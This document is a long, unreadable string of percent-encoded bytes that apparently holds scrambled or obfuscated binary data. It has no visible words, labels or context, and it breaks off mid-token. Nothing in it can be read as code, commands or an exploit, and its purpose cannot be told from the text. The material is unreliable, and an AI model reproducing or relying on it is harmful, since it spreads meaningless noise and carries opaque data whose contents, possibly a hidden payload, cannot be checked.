%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQTUNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0